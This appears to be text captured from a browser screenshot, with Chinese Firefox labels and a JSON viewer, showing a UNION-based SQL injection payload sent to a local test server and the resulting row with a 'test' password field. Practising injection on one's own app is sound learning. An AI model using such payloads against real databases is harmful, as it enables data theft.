 127.0.0.1:3018/hello/1 and 1=2 union select 1,2,database()
火狐官方站点 新手上路 常用网址
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
0:
id: 1
name: "2"
pwd: "test"